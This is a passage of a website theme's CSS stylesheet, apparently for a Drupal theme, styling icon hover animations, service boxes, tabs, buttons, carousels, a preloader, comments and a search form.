  width: 100%;
  height: 100%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

/*First Icon Effect */
.icon-effect-1 {
  background-color: #fff;
  -webkit-transition: color 0.4s;
  -o-transition: color 0.4s;
  transition: color 0.4s;
  -moz-transition: color 0.4s;
  -ms-transition: color 0.4s;
}

.gray-icon.icon-effect-1 {
  -webkit-box-shadow: 0 0 0 3px #444;
  box-shadow: 0 0 0 3px #444;
}

.icon-effect-1:after {
  top: -2px;
  left: -2px;
  padding: 2px;
  z-index: -1;
  -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
  -moz-transition: -moz-transform 0.4s, opacity 0.4s;
  transition: transform 0.4s, opacity 0.4s;
}

.gray-icon.icon-effect-1:after {
  background: #444;
}

.icon-effect-1.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-1 {
  color: #444;
}

.icon-effect-1:hover:after, .service-box:hover .icon-effect-1:after {
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0;
}

/*Seconed Icon Effect */
.icon-effect-2 {
  background: #fff;
  -webkit-transition: color 0.4s;
  -o-transition: color 0.4s;
  transition: color 0.4s;
  -moz-transition: color 0.4s;
  -ms-transition: color 0.4s;
}

.gray-icon.icon-effect-2 {
  color: #444;
  -webkit-box-shadow: 0 0 0 3px #444;
  box-shadow: 0 0 0 3px #444;
}

.icon-effect-2:after {
  top: -2px;
  left: -2px;
  padding: 2px;
  z-index: -1;
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0;
  -webkit-transition: transform 0.4s, opacity 0.4s;
  -o-transition: transform 0.4s, opacity 0.4s;
  transition: transform 0.4s, opacity 0.4s;
  -moz-transition: transform 0.4s, opacity 0.4s;
  -ms-transition: transform 0.4s, opacity 0.4s;
}

.gray-icon.icon-effect-2:after {
  background: #444;
}

.icon-effect-2:hover, .service-box:hover .icon-effect-2, .icon-effect-2.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-2 {
  color: #fff;
}

.icon-effect-2:hover:after, .service-box:hover .icon-effect-2:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/*Third Icon Effect */
.icon-effect-3 {
  background: #fff;
}

.gray-icon.icon-effect-3 {
  color: #444;
  -webkit-box-shadow: 0 0 0 3px #444;
  box-shadow: 0 0 0 3px #444;
}

.icon-effect-3:hover:before, .service-box:hover .icon-effect-3:before {
  animation: toRightFromLeft 0.4s forwards;
  -webkit-animation: toRightFromLeft 0.4s forwards;
  -moz-animation: toRightFromLeft 0.4s forwards;
}

@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toRightFromLeft {
  49% {
    -moz-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeft {
  49% {
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
/*Fourth Icon Effect */
.icon-effect-4 {
  background: #fff;
}

.gray-icon.icon-effect-4 {
  color: #444;
  -webkit-box-shadow: 0 0 0 3px #444;
  box-shadow: 0 0 0 3px #444;
}

.icon-effect-4:hover:before, .service-box:hover .icon-effect-4:before {
  animation: toLeftFromRight 0.4s forwards;
  -webkit-animation: toLeftFromRight 0.4s forwards;
  -moz-animation: toLeftFromRight 0.4s forwards;
}

@-webkit-keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toLeftFromRight {
  49% {
    -moz-transform: translate(-100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toLeftFromRight {
  49% {
    transform: translate(-100%);
  }
  50% {
    opacity: 0;
    transform: translate(100%);
  }
  51% {
    opacity: 1;
  }
}
/*Fifth Icon Effect */
.icon-effect-5 {
  background: #fff;
}

.gray-icon.icon-effect-5 {
  color: #444;
  -webkit-box-shadow: 0 0 0 3px #444;
  box-shadow: 0 0 0 3px #444;
}

.icon-effect-5:hover:before, .service-box:hover .icon-effect-5:before {
  animation: toTopFromBottom 0.4s forwards;
  -webkit-animation: toTopFromBottom 0.4s forwards;
  -moz-animation: toTopFromBottom 0.4s forwards;
}

@-webkit-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toTopFromBottom {
  49% {
    -moz-transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toTopFromBottom {
  49% {
    transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
/*six Icon Effect */
.icon-effect-6 {
  background: #fff;
}

.gray-icon.icon-effect-6 {
  color: #444;
  -webkit-box-shadow: 0 0 0 3px #444;
  box-shadow: 0 0 0 3px #444;
}

.icon-effect-6:hover:before {
  animation: toBottomFromTop 0.4s forwards;
  -webkit-animation: toBottomFromTop 0.4s forwards;
  -moz-animation: toBottomFromTop 0.4s forwards;
}

.service-box:hover .icon-effect-6:before {
  animation: toBottomFromTop 0.4s forwards;
  -webkit-animation: toBottomFromTop 0.4s forwards;
  -moz-animation: toBottomFromTop 0.4s forwards;
}
.service-box .read-more {
  margin-top: 4px;
  font-weight: 500;
  margin-left: 2px;
}
.service-box .read-more i {
  display: inline-block;
  position: relative;
  top: 1px;
}

@-webkit-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toBottomFromTop {
  49% {
    -moz-transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toBottomFromTop {
  49% {
    transform: translateY(100%);
  }
  50% {
    opacity: 0;
    transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
.service-button {
  margin-top: 10px;
}
.service-button a {
  color: #179BB2;
  font-size: 12px;
  text-transform: uppercase;
}
.service-button a:hover {
  color: #909090;
}

/*************** Service Box ***************/
.image-service-box img {
  margin-bottom: 14px;
}
.image-service-box h4 {
  margin-bottom: 8px;
  padding: 0 10px;
}
.image-service-box p {
  padding: 0 5px;
}

.service-box {
  margin-bottom: 35px;
}

.service-center {
  text-align: center;
}

@media (max-width: 767px) {
  .service-icon-left {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}
.service-icon-left .service-icon {
  float: left;
  margin-top: 10px;
}
.service-icon-left .service-content h4 {
  font-size: 14px;
}
.service-icon-left .service-content {
  padding-left: 45px;
  font-size: 13px;
}

.service-icon-left-more .service-icon {
  float: left;
}
.service-icon-left-more .service-content {
  padding-left: 60px;
}

.service-center .service-icon {
  margin-bottom: 14px;
}
.service-center .service-content h4 {
  margin-bottom: 6px;
}
.service-center .service-icon i {
  display: inline-block;
}

.service-box h4 {
  margin-bottom: 5px;
}
.service-box > div:first-child {
  padding: 0;
}

.service-boxed {
  margin-top: 30px;
  padding: 0 15px 20px 15px !important;
  border: 1px solid #eee;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}
.service-boxed:hover {
  border-color: #e2e2e2;
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
}
.service-boxed p {
  margin-bottom: 0;
}

/*************** Heading Titles ***************/
.classic-title {
  margin-bottom: 16px;
  padding-bottom: 8px;
  border-bottom: 1px solid #eee;
}
.classic-title span {
  padding-bottom: 8px;
  border-bottom: 1px solid;
}

.big-title {
  margin-bottom: 20px;
}
.big-title h1, .big-title h2 {
  font-size: 26px;
  line-height: 32px;
  font-weight: 400;
}
.big-title h1 strong, .big-title h2 strong {
  font-weight: 800;
}
.big-title .title-desc {
  font-size: 16px;
  line-height: 22px;
  color: #888;
}
.big-title h2 + .title-desc, .big-title h1 + .title-desc {
  margin-top: 4px;
}

.heading {
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
}

/********** Color *******/
.icon-small {
  text-shadow: 0 0 0 #179BB2;
}
.icon-small:hover {
  color: #179BB2;
}

.service-box:hover .icon-small {
  color: #179BB2;
}

.icon-medium {
  text-shadow: 0 0 0 #179BB2;
}
.icon-medium:hover {
  color: #179BB2;
}

.service-box:hover .icon-medium {
  color: #179BB2;
}

.icon-large {
  text-shadow: 0 0 0 #179BB2;
}
.icon-large:hover {
  color: #179BB2;
}

.service-box:hover .icon-large {
  color: #179BB2;
}

.icon-effect-1 {
  -webkit-box-shadow: 0 0 0 3px #179BB2;
  box-shadow: 0 0 0 3px #179BB2;
}
.icon-effect-1:after {
  background-color: #179BB2;
}
.icon-effect-1:hover {
  color: #179BB2;
}

.service-box:hover .icon-effect-1 {
  color: #179BB2;
}

.icon-effect-2 {
  color: #179BB2;
  -webkit-box-shadow: 0 0 0 3px #179BB2;
  box-shadow: 0 0 0 3px #179BB2;
}
.icon-effect-2:after {
  background-color: #179BB2;
}

.icon-effect-3, .icon-effect-4, .icon-effect-5, .icon-effect-6 {
  color: #179BB2;
  -webkit-box-shadow: 0 0 0 3px #179BB2;
  box-shadow: 0 0 0 3px #179BB2;
}

/*************** Milestone ***************/
.milestone-block {
  display: block;
  text-align: center;
}
.milestone-block .milestone-icon {
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  position: relative;
  background-color: #179BB2;
  padding-top: 3px;
  display: inline-block;
  clear: both;
}
.milestone-block .milestone-icon:after, .milestone-block .milestone-icon:before {
  content: "";
  display: table;
  clear: both;
}
.milestone-block .milestone-icon:after {
  content: "";
  display: block;
  width: 8px;
  height: 8px;
  position: absolute;
  bottom: -3px;
  right: 50%;
  margin-right: -2px;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background-color: #179BB2;
}
.milestone-block .milestone-icon i {
  font-size: 2em;
  color: #fff;
}
.milestone-block .milestone-right {
  text-align: center;
}
.milestone-block .milestone-number {
  font-size: 45px;
  font-weight: 700;
  margin-top: 15px;
}
.milestone-block .milestone-text {
  font-size: 16px;
  color: #444;
  text-transform: uppercase;
}
.milestone-block.white * {
  color: #fff;
}

/*************** Tabs ***************/
.nav-tabs {
  border-bottom: 1px solid #eee;
}
.nav-tabs > li > a {
  font-weight: 700;
  color: #444;
  padding: 8px 14px;
  border-radius: 3px 3px 0 0;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border: 1px solid #eee;
  border-bottom: none;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.04) inset;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.04) inset;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
}
.nav-tabs > li > a i {
  margin-right: 5px;
}
.nav-tabs > li > a:hover, .nav-tabs > li > a:focus {
  color: #179BB2;
  border-color: #fff;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1) inset;
}
.nav-tabs > li.active > a {
  border-color: #eee;
  border-bottom-color: #179BB2;
  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 0 0px rgba(0, 0, 0, 0.1) inset;
}
.nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  border-color: #eee;
  border-bottom-color: #179BB2;
}
.nav-tabs > li.active > a:hover {
  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 0 0px rgba(0, 0, 0, 0.1) inset;
}

.bean-tab .nav-tabs > li {
  padding: 0 15px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.bean-tab .nav-tabs > li:last-child {
  padding-right: 0;
  border-right: 0;
}
.bean-tab .nav-tabs > li:first-child {
  padding-left: 0;
}
.bean-tab .nav-tabs > li > a {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  border: none !important;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.bean-tab .nav-tabs > li > a:hover, .bean-tab .nav-tabs > li > a:active, .bean-tab .nav-tabs > li > a:focus {
  background: none !important;
}
.bean-tab .nav-tabs > li.active > a {
  color: #179BB2 !important;
}
.bean-tab.tabs-vertical .heading-tabs ul > li a {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  padding: 10px 0 !important;
  background: none !important;
  width: 100%;
}
.bean-tab.tabs-vertical .heading-tabs ul > li:last-child a {
  border: none;
}

.portfolio-filter .nav-tabs {
  border: none;
}
.portfolio-filter .nav-tabs > li > a {
  font-weight: 700;
  color: #444;
  padding: 8px 10px;
  margin: 0 5px !important;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
  border-bottom: none;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 300;
}
.portfolio-filter .nav-tabs > li > a i {
  margin-right: 5px;
}
.portfolio-filter .nav-tabs > li > a:hover, .portfolio-filter .nav-tabs > li > a:focus, .portfolio-filter .nav-tabs > li > a:active {
  color: #fff !important;
  background: #179BB2 !important;
  border-color: transparent !important;
  outline: none;
}
.portfolio-filter .nav-tabs > li > a.active {
  color: #fff !important;
  background: #179BB2 !important;
  border-color: transparent !important;
}

.tab-content {
  border: 1px solid #eee;
  border-top: none;
  padding: 12px 16px;
}
.tab-content p {
  margin-bottom: 15px;
}
.tab-content p:last-child {
  margin-bottom: 0;
}

/*************** Dropcaps ***************/
.dropcap {
  display: block;
  float: left;
  font-size: 40px;
  line-height: 34px;
  color: #444;
  margin: 6px 8px 0 0;
}
.dropcap.border-dropcap {
  border: 2px solid #444;
  width: 46px;
  height: 46px;
  font-size: 28px;
  font-weight: 500;
  line-height: 42px;
  text-align: center;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  margin: 8px 12px 0 0;
}
.dropcap.bg-dropcap {
  background-color: #444;
  color: #fff;
  width: 48px;
  height: 48px;
  font-size: 28px;
  font-weight: 500;
  line-height: 48px;
  text-align: center;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  margin: 8px 12px 0 0;
}
.dropcap.circle-dropcap {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}

/*************** carousel *****************/
.carousel-shortcode {
  position: relative;
  overflow: hidden;
}

/************* Accordion *************/
.panel-group a i {
  padding-right: 5px;
}

/*************** Buttons ***************/
.btn {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  text-transform: uppercase;
}

.btn-system {
  display: inline-block;
  color: #fff;
  margin-right: 5px;
  font-weight: 300;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 4px 0 rgba(0, 0, 0, 0.1) inset;
  -o-box-shadow: 0 4px 0 rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 4px 0 rgba(0, 0, 0, 0.1) inset;
  -webkit-box-shadow: 0 4px 0 rgba(0, 0, 0, 0.1) inset;
  background-color: #179BB2;
  font-size: 1em;
  width: auto;
}
.btn-system:last-child {
  margin-right: 0;
}
.btn-system.border-btn {
  background-color: transparent;
  border: 1px solid;
  box-shadow: none;
  -o-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
}
.btn-system:hover {
  color: #fff;
  opacity: 0.8;
}
.btn-system.border-btn:hover {
  opacity: 1;
  color: #fff;
}
.btn-system.border-btn.btn-gray:hover {
  background-color: #444;
  color: #fff;
}
.btn-system.border-btn.btn-black:hover {
  background-color: #111;
  color: #fff;
}
.btn-system.border-btn.btn-wite:hover {
  background-color: #fff;
}
.btn-system.btn-gray {
  background-color: #444;
}
.btn-system.btn-black {
  background-color: #111;
}
.btn-system.btn-wite {
  background-color: #fff;
}
.btn-system.border-btn.btn-gray {
  background-color: transparent;
  border: 1px solid #444;
  color: #444;
}
.btn-system.border-btn.btn-black {
  background-color: transparent;
  border: 1px solid #111;
  color: #111;
}
.btn-system.border-btn.btn-wite {
  background-color: transparent;
  border: 1px solid #fff;
  color: #fff;
}
.btn-system i {
  margin-right: 5px;
}

.btn-large {
  font-size: 14px;
  padding: 9px 22px;
}

.btn-medium {
  font-size: 14px;
  padding: 7px 18px;
}

.btn-small {
  padding: 5px 15px;
}

.btn-mini {
  padding: 3px 12px;
}

.btn-large.border-btn {
  padding: 8px 22px;
}

.btn-medium.border-btn {
  padding: 6px 18px;
}

.btn-small.border-btn {
  padding: 4px 15px;
}

.btn-mini.border-btn {
  padding: 2px 12px;
}

.button-hover:hover {
  background-color: #179BB2;
}

.btn-ouline {
  border: 1px solid rgba(0, 0, 0, 0.1);
  color: #909090;
}
.btn-ouline:hover {
  border-color: #179BB2;
  color: #fff;
}

.social ul.connect {
  margin-bottom: 0;
  text-align: right;
  margin: 0 auto;
  overflow: hidden;
  padding: 5px 0px 5px 5px;
  float: right;
}
.social ul.connect li {
  text-align: center;
  padding-right: 0;
  width: 35px;
  height: 35px;
  padding: 5px 0 0 5px;
  float: left;
  list-style-type: none;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 6px;
  transition: all 0.5s;
}
.social ul.connect li i {
  color: #fff;
  font-size: 22px;
}
.social ul.connect li:hover {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}
.social ul.connect li.social-facebook {
  background-color: #3a5898;
}
.social ul.connect li.social-twitter {
  background-color: #00acee;
}
.social ul.connect li.social-google {
  background-color: #dd6363;
}
.social ul.connect li.social-youtube {
  background-color: #ce3527;
}
.social ul.connect li.social-letter {
  background-color: #ccc33b;
}
.social ul.connect li.social-rss {
  background-color: #e78e2f;
}
.social ul.connect li:first-child {
  border-left: none;
}

.box-quick-link ul {
  padding: 0;
  margin: 0;
}
.box-quick-link ul > li {
  width: 46%;
  height: 70px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  float: left;
  list-style: none;
  text-align: center;
  margin-bottom: 8%;
}
.box-quick-link ul > li:nth-child(2n) {
  margin-left: 4%;
}
.box-quick-link ul > li:nth-child(2n+1) {
  margin-right: 4%;
}
.box-quick-link ul > li a {
  font-weight: 600;
  font-size: 13px;
  display: block;
  line-height: 1.8;
  padding-top: 12px;
}
.box-quick-link ul > li a i {
  display: block;
  font-size: 23px;
  color: #777777;
}
.box-quick-link ul > li a:hover {
  color: #fff;
}
.box-quick-link ul > li a:hover i {
  color: #fff;
}
.box-quick-link ul > li:hover {
  background-color: #555555;
}
.box-quick-link ul > li:hover * {
  color: #fff;
}

.owl-carousel {
  background: none !important;
}
.owl-carousel .owl-controls {
  margin: 0;
}
.owl-carousel .owl-controls .owl-pagination {
  position: relative;
  bottom: 10px;
  z-index: 9;
  display: inline-block;
  width: 100%;
  left: 0;
}
.owl-carousel .owl-controls .owl-pagination .owl-page span {
  background: #d6d6d6;
  width: 10px;
  height: 10px;
}
.owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  background: #869791;
}
.owl-carousel .owl-buttons {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.35s;
  -o-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -moz-transition: opacity 0.35s;
  -ms-transition: opacity 0.35s;
}
.owl-carousel .owl-buttons > div {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  position: absolute;
  top: 50%;
  margin-top: -22.5px;
  text-indent: -999999px;
  width: 40px;
  height: 40px;
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
.owl-carousel .owl-buttons > div:hover {
  background: #179BB2;
}
.owl-carousel .owl-buttons > div:before {
  position: absolute;
  font-family: 'FontAwesome';
  text-indent: 1px;
  top: 0;
  right: 0;
  font-size: 25px;
  width: 100%;
  height: 100%;
  line-height: 38px;
  text-align: center;
}
.owl-carousel .owl-buttons > div.owl-prev {
  right: 0;
  margin-right: 0;
}
.owl-carousel .owl-buttons > div.owl-prev:before {
  content: "\f105";
}
.owl-carousel .owl-buttons > div.owl-next {
  left: 0;
  margin-left: 0;
}
.owl-carousel .owl-buttons > div.owl-next:before {
  content: "\f104";
}
.owl-carousel:hover .owl-buttons {
  opacity: 1;
  filter: alpha(opacity=100);
}
.owl-carousel:hover .owl-buttons .owl-next {
  margin-left: 30px;
}
.owl-carousel:hover .owl-buttons .owl-prev {
  margin-right: 30px;
}

div.error {
  background-repeat: no-repeat !important;
  background-image: none !important;
}

/* Caroufredsel view */
.caroufredsel .carousel-control {
  cursor: pointer;
  background-image: none;
  background-color: rgba(0, 0, 0, 0.6);
  display: none !important;
  font-family: "FontAwesome";
  line-height: 30px;
  color: #fff;
  font-size: 24px;
  font-weight: bold;
  width: 45px;
  height: 45px;
  line-height: 37px;
  border: 3px solid rgba(255, 255, 255, 0.5);
  position: absolute;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  top: 45%;
}
.caroufredsel .carousel-control:hover {
  background: rgba(23, 155, 178, 0.6);
}
.caroufredsel .carousel-control.next {
  right: 60px;
  z-index: 999;
}
.caroufredsel .carousel-control.next:after {
  content: "\f105";
  float: left;
  padding-left: 15px;
}
.caroufredsel .carousel-control.prev {
  left: 60px;
  z-index: 999;
}
.caroufredsel .carousel-control.prev:after {
  content: "\f104";
  float: right;
  padding-right: 15px;
}
.caroufredsel:hover .carousel-control {
  display: block !important;
}

.iframe-fullscreen iframe {
  width: 100%;
}

/**
 * jPreloader
 */
@media (max-width: 780px) {
  #jpreContent {
    display: none !important;
  }
}
@media (min-width: 780px) {
  .js-preloader .gavias-main-page {
    opacity: 0;
  }

  .js-preloader.preloader-done .gavias-main-page {
    opacity: 1;
  }

  #jpreContent {
    display: none;
  }

  #jpreLoader {
    height: 4px;
    width: 100%;
    top: 0 !important;
  }

  #jpreOverlay {
    background-color: transparent;
    height: auto !important;
    top: 0 !important;
    position: absolute !important;
  }

  #jpreSlide {
    width: 100%;
    text-align: center;
    top: auto !important;
    bottom: 50%;
  }

  #jpreSlide #jpreContent {
    display: block;
    position: relative;
    margin-bottom: 40px;
  }

  .js-preloader #jpreOverlay {
    background-color: #ffffff;
    height: 100% !important;
    position: fixed !important;
  }

  .js-preloader #jpreLoader {
    top: 50% !important;
    height: 10px;
    margin-top: -5px;
  }

  .js-preloader #jprePercentage {
    display: block !important;
    text-align: center;
  }

  #jpreBar {
    z-index: 2;
    background-color: #000000;
  }

  #jpreButton,
  #jprePercentage {
    display: none !important;
  }

  #jprePercentage {
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 30px;
  }
}
.owl-wrapper {
  float: left;
}

/* Post Comments */
#comments h3 {
  color: #000;
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 20px;
  font-size: 14px;
}
#comments h3 i {
  margin-right: 5px;
}
#comments h3:after {
  background: none repeat scroll 0 0 #179BB2;
  border: medium none;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  margin: 0;
  position: absolute;
  width: 40px;
  z-index: 999;
}

#comment-form .username {
  text-transform: uppercase;
  padding: 0 10px;
}

.post-comments {
  margin-top: 45px;
}
.post-comments .links.list-inline {
  margin-top: -10px;
}
.post-comments .user-picture {
  width: 80px;
  height: auto;
}
.post-comments .user-picture img {
  width: 100%;
  height: auto;
}

.indented {
  margin-left: 35px;
}

ul.comments {
  list-style: none;
  margin: 0;
  padding: 0;
}

ul.comments > li {
  clear: both;
  padding: 10px 0 0 115px;
}

ul.comments li img.avatar {
  height: 80px;
  width: 80px;
}

ul.comments li ul.reply {
  margin: 0;
}

ul.comments li a {
  text-decoration: none;
}

ul.comments li .img-thumbnail {
  margin-left: -115px;
  position: absolute;
}

ul.comments li .comment {
  margin-bottom: 10px;
}

ul.comments .comment-arrow {
  border-bottom: 15px solid transparent;
  border-right: 15px solid #F4F4F4;
  border-top: 15px solid transparent;
  height: 0;
  left: -15px;
  position: absolute;
  top: 28px;
  width: 0;
}

ul.comments .comment-block {
  background: #F4F4F4;
  border-radius: 5px;
  padding: 15px 30px 30px;
  position: relative;
}

ul.comments .comment-block p {
  line-height: 24px;
  margin: 0;
  padding: 0;
}

ul.comments .comment-block .comment-by {
  display: block;
  font-size: 1em;
  line-height: 21px;
  margin: 0;
  padding: 0 0 5px 0;
}

ul.comments .comment-block .date {
  color: #999;
  font-size: 0.9em;
}

/* Leave a Comment */
.post-leave-comment {
  margin-top: 25px;
  padding-top: 10px;
}

.post-leave-comment h3 {
  margin: 0 0 40px;
}

.form-control {
  box-shadow: none;
}

.search-region {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -26px;
}

#block-search-form .gavias-search-form {
  background-color: transparent;
  border: rgba(0, 0, 0, 0.1);
  border-bottom: none;
  position: relative;
  display:flex;
  margin-right:-105px;
}
@media (max-width: 978px) {
  #block-search-form .gavias-search-form {
    margin-top: 20px;
  }
}
#block-search-form .gavias-search-form .search-icon {
  border: 2px solid #179BB2;
  color: #179BB2;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  width: 36px;
  height: 36px;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
#block-search-form .gavias-search-form .search-icon:hover {
  cursor: pointer;
}
#block-search-form .gavias-search-form .search-content {
  background: #fff;
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 99;
  border: 1px solid #e2e2e2;
  -webkit-box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.2);
}
#block-search-form .gavias-search-form .search-content .form-item input.form-text {
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #fff;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border: none;
  height: 50px;
  font-style: italic;
  width: 250px;
  border: none;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
#block-search-form .gavias-search-form .search-content .form-actions {
  margin: 0;
}
#block-search-form .gavias-search-form .search-content .form-actions .form-submit {
  background: url("../images//search-icon.png") no-repeat scroll center center transparent;
  height: 19px;
  width: 19px;
  text-indent: -9999px;
  position: absolute;
  right: 5px;
  top: 15px;
  border: none;
}
#block-search-form .gavias-search-form.open .search-content {
  display: block;
}

#user-login-form ul {
  padding: 0;
  font-size: 13px;
  text-align: right;
  list-style: none;
}
#user-login-form .item-list li {
  list-style: none;
  margin: 0;
}
#user-login-form li.openid-link {
  background: none;
}

#user-login ul {
  margin: 0 0 5px;
}
#user-login ul li {
  margin: 0;
}
#user-login li.openid-link {
  background: none;
}

#search-form .panel {
  border: none;
  box-shadow: none;
}
#search-form .panel-default > .panel-heading {
  border-bottom: none;
}

.hide-label label {
  background: none;
  clip: rect(1px);
}

